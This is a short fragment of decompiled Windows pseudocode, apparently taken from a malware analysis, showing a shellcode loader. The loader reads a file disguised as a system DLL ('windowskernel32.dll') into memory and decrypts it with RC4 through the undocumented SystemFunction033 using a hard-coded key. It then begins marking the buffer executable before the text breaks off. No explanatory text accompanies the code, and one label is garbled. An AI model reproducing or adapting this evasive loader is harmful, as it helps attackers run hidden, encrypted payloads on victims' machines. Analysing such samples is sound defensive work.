 FileA = CreateFileA("windowskernel32.dll", 0x80000000, 0, 0i64, 3u, 0x80u, 0i64);
v4 = FileA;
if ( FileA == (HANDLE)-1i64 )
return (unsigned __int8)FileA;
FileSize = GetFileSize(FileA, 0i64);
v6 = FileSize;
if ( FileSize == -1 || (v7 = VirtualAlloc(0i64, FileSize, 0x3000u, 4u), (v8 = v7) == 0i64) )
{
ABEL_11:
LOBYTE(FileA) = CloseHandle(v4);
return (unsigned __int8)FileA;
}
if ( !ReadFile(v4, v7, v6, &NumberOfBytesRead, 0i64) || NumberOfBytesRead != v6 )
{
VirtualFree(v8, 0i64, 0x8000u);
goto LABEL_11;
}
CloseHandle(v4);
LibraryW = LoadLibraryW(L"advapi32.dll");
SystemFunction033 = GetProcAddress(LibraryW, "SystemFunction033");
if ( SystemFunction033 )
{
strcpy(v12, "mfoabmxpnehsozaevkglvrbxpualxkdk");
qword_180055388 = (__int64)v12;
dword_180055380 = 32;
dword_180055384 = 32;
qword_180055398 = (__int64 (*)(void))v8;
dword_180055390 = v6;
dword_180055394 = v6;
((void (__fastcall *)(int *, int *))SystemFunction033)(&dword_180055390, &dword_180055380);
flOldProtect = 0;
if ( VirtualProtect(v8, v6, 0x20u, &flOldProtect) )